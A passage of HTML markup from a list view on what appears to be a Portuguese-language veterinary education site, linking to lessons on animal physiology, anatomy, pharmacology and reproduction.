                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-2-aspectos-fisiol%C3%B3gicos-da-regula%C3%A7%C3%A3o-end%C3%B3crina">[Fisiologia Veterinária I] Hipotalamo - 2. Aspectos fisiológicos da regulação endócrina.</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cora%C3%A7%C3%A3o-de-equinos">Coração de equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-no-macho">[Fisiologia Veterinária I] Reprodução de aves - 3. Considerações fisiológicas no macho</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anestesia-em-serpentes">[Medicina Veterinária] Anestesia em serpentes</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-1-introdu%C3%A7%C3%A3o">[Fisiologia veterinária II] Adrenal - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-intestino-delgado-e-p%C3%A2ncreas-de-carn%C3%ADvoros">Estômago, intestino delgado e pâncreas de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-14-neurotransmissores-e-receptores-do-snm-visceral">[Fisiologia Veterinária I] Sistema nervoso - 14. Neurotransmissores e receptores do SNM visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-2-neur%C3%B4nio-e-mielina">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 2. Neurônio e mielina</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-5-p%C3%AAnis-e-prep%C3%BAcio">[Fisiologia Veterinária] Reprodução dos Machos - 5. Pênis e prepúcio</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipot%C3%A1lamo-3-aspectos-fisiol%C3%B3gicos-fun%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Hipotálamo - 3. Aspectos fisiológicos - Funções gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cavidade-nasal-de-ruminantes">Cavidade nasal de ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-4-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-na-f%C3%AAmea">[Fisiologia Veterinária I] Reprodução de aves - 4. Considerações fisiológicas na fêmea</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-fisiologia-homeostasia">[Medicina Veterinária] Fisiologia: Homeostasia</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-2-aspectos-embriol%C3%B3gicos-da-adrenal">[Fisiologia Veterinária II] Adrenal - 2. Aspectos Embriológicos da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-bovinos">Fígado de Bovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-15-disfun%C3%A7%C3%B5es-do-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 15. Disfunções do sistema nervoso motor visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3a-sinapse">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3a. Sinapse</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-6-espermatog%C3%AAnese">[Fisiologia Veterinária] Reprodução dos Machos - 6. Espermatogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-4-hip%C3%B3fise-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] 4. Hipófise - Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vias-de-administra%C3%A7%C3%A3o-absor%C3%A7%C3%A3o-efeito-de-primeira-passagem-e-biodisponibilidade">Vias de administração, absorção, efeito de primeira passagem e biodisponibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-5-forma%C3%A7%C3%A3o-do-ovo">[Fisiologia Veterinária I] Reprodução de aves - 5. Formação do ovo</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-histologia-tecido-cartilaginoso">[Medicina Veterinária] Histologia: Tecido Cartilaginoso</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-3-medula-adrenal">[Fisiologia veterinária II] Adrenal - 3. Medula Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/denti%C3%A7%C3%A3o-dos-mam%C3%ADferos-dom%C3%A9sticos">Dentição dos Mamíferos Domésticos</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/videoaula-sobre-laringe-dos-equinos">Videoaula sobre Laringe dos equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pulm%C3%B5es-de-ruminantes-carn%C3%ADvoros-e-su%C3%ADnos">Pulmões de ruminantes, carnívoros e suínos.</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-16-sng-divis%C3%A3o-anatomo-cl%C3%ADnico-fisiol%C3%B3gica">[Fisiologia Veterinária I] Sistema nervoso - 16. SNG - Divisão anatomo-clínico fisiológica.</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3b-potencial-de-a%C3%A7%C3%A3o-breve-revis%C3%A3o">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3b. Potencial de ação: breve revisão</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-7-ere%C3%A7%C3%A3o-e-ejacula%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 7. Ereção e ejaculação</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-5-hip%C3%B3fise-aspectos-funcionais">[Fisiologia Veterinária I] 5. Hipófise - Aspectos funcionais.</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/histamina-anti-histam%C3%ADnicos-e-anti-inflamat%C3%B3rios-esteroidais">Histamina, anti-histamínicos e anti-inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-6-desenvolvimento-embrion%C3%A1rio">[Fisiologia Veterinária I] Reprodução de aves - 6. Desenvolvimento embrionário</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-marca%C3%A7%C3%A3o-de-ovinos">[Medicina Veterinária] Marcação de ovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-4-c%C3%B3rtex-da-adrenal">[Fisiologia Veterinária II] Adrenal - 4. Córtex da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-do-tronco-encef%C3%A1lico-e-corpo-caloso">Anatomia do tronco encefálico e corpo caloso</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-17-sono">[Fisiologia Veterinária I] Sistema nervoso - 17. Sono.</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-4-divis%C3%A3o-an%C3%A1tomo-fisiol%C3%B3gica">Fisiologia Veterinária I] Introdução ao sistema nervoso - 4. Divisão anátomo-fisiológica</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-fisiologia-do-neonato">[Fisiologia Veterinária] Fisiologia do neonato</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-3-mecanismos-gerais-e-comportamentais">[Fisiologia veterinária II] Termorregulação. 3 - Mecanismos gerais e comportamentais.</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-de-carn%C3%ADvoros">Sistema circulatório de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-7-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Reprodução de aves - 7. Considerações gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Reprodução das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-5-horm%C3%B4nios-do-c%C3%B3rtex-adrenal">[Fisiologia Veterinária II] Adrenal - 5. Hormônios do Córtex Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/base-%C3%B3ssea-da-m%C3%A3o-do-su%C3%ADno">Base óssea da mão do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-urin%C3%A1rio-anatomia-patol%C3%B3gica-ii">Sistema Urinário - Anatomia Patológica II</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos -.1 Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-5-nervos-espinhais">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 5. Nervos espinhais</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-5-termog%C3%AAnese-e-controle">[Fisiologia veterinária II] Termorregulação - 5. Termogênese e controle.</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/veia-porta">Veia Porta</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-1-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Respiração das Aves - 1. Considerações Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-respira%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Respiração das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-6-disfun%C3%A7%C3%B5es-da-adrenal">[Fisiologia Veterinária II] Adrenal - 6. Disfunções da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/gl%C3%A2ndulas-sexuais-anexas-%C3%A0-uretra-p%C3%A9lvica-no-bovino">Glândulas sexuais anexas à uretra pélvica no bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-2-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Reprodução de mamíferos - 2. Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-3-epid%C3%ADdimos-e-ductos-deferentes">[Fisiologia Veterinária] Reprodução dos Machos - 3. Epidídimos e Ductos deferentes</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Respiração das Aves - 2. Considerações Anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-1">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osso-hi%C3%B3ide-do-cavalo">Osso Hióide do Cavalo.</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-3-aspectos-histol%C3%B3gicos">[Fisiologia Veterinária I] Reprodução de mamíferos - 3. Aspectos histológicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-aula-6-nervos-cranianos">[Fisiologia veterinária] Aula 6. Nervos cranianos</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-integrando-fisiologia-veterin%C3%A1ria-%C3%A0-cl%C3%ADnica-o-que-voc%C3%AA-precisa-saber-sobre-hi">[Fisiologia Veterinária] Integrando a fisiologia veterinária à clínica  o que você precisa saber sobre hiperadrenocorticismo</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intestino-de-equinos">Intestino de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas">[Fisiologia Veterinária I] Respiração das Aves - 3. Considerações Fisiológicas</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-2">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-2-classifica%C3%A7%C3%A3o-das-esp%C3%A9cies-em-termorregula%C3%A7%C3%A3o">[Fisiologia veterinária II] Termorregulação - 2. Classificação das espécies em termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-genital-bovino">Sistema genital bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-4-fun%C3%A7%C3%A3o-ovariana">[Fisiologia Veterinária I] Reprodução de mamíferos - 4. Função ovariana.</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-5-composi%C3%A7%C3%A3o-do-leite-ciclo-e-indu%C3%A7%C3%A3o-artificial-da-lacta%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 5. Composição do leite, ciclo e indução artificial da lactação</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo-e-tronco-encef%C3%A1lico">Cerebelo e tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-4-considera%C3%A7%C3%B5es-pr%C3%A1ticas">[Fisiologia Veterinária I] Respiração das Aves - 4. Considerações Práticas</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos">[Medicina Veterinária] Tecnicas Laboratorias de Exames Parasitológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-4-manuten%C3%A7%C3%A3o-da-homeotermia">[Fisiologia Veterinária II] Termorregulação - 4. Manutenção da Homeotermia</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-5-fases-do-ciclo-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 5. Fases do ciclo estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vasculariza%C3%A7%C3%A3o-cerebral-meninges-e-rinenc%C3%A9falo">Vascularização cerebral, Meninges e Rinencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-7-disfun%C3%A7%C3%B5es">[Fisiologia veterinária II] Termorregulação -7. Disfunções</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo">Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-7-termina%C3%A7%C3%B5es-nervosas">[Fisiologia Veterinária I] Sistema Nervoso - 7. Terminações Nervosas</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-6-produ%C3%A7%C3%A3o-animal-e-termorregula%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 6. Produção Animal e Termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose-0">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-6-comportamento-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 6. Comportamento estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anti-inflamat%C3%B3rios-esteroidais">Anti- inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-1-aspectos-morfol%C3%B3gicos">[Fisiologia Veterinária II] Tireóide - 1. Aspectos Morfológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-r%C3%A1dio-e-ulna">[Medicina Veterinária] Anatomia - Rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-equino">Fígado de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-8-termina%C3%A7%C3%B5es-nervosas-motoras">[Fisiologia Veterinária I] Sistema Nervoso - 8. Terminações nervosas-motoras</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-2-anatomia-e-histologia">[Fisiologia Veterinária] Lactação - 2. Anatomia e histologia</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-0">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-7-fecunda%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 7. Fecundação.</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-adren%C3%A9rgica-e-agonistas-adren%C3%A9rgicos">Transmissão Adrenérgica e Agonistas Adrenérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-2-s%C3%ADntese-e-transporte-hormonal">[Fisiologia Veterinária II] Tireóide - 2. Síntese e Transporte Hormonal</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-%C3%BAmero">[Medicina Veterinária] Anatomia - Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-su%C3%ADno">Fígado de Suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-9-reflexos-nervosos">[Fisiologia Veterinária I] Sistema Nervoso - 9. Reflexos Nervosos</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-3-mamog%C3%AAnese">[Fisiologia Veterinária] Lactação - 3. Mamogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-8-gesta%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 8. Gestação</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/distribui%C3%A7%C3%A3o-e-biotransforma%C3%A7%C3%A3o-de-f%C3%A1rmacos">Distribuição e Biotransformação de Fármacos</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-3-mecanismos-de-a%C3%A7%C3%A3o-e-efeitos-hormonais">[Fisiologia Veterinária II] Tireóide- 3. Mecanismos de Ação e Efeitos Hormonais</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-esc%C3%A1pula-0">[Medicina Veterinária] Anatomia - Escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-carn%C3%ADvoros">Fígado de Carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-10-sistema-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 10. Sistema Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
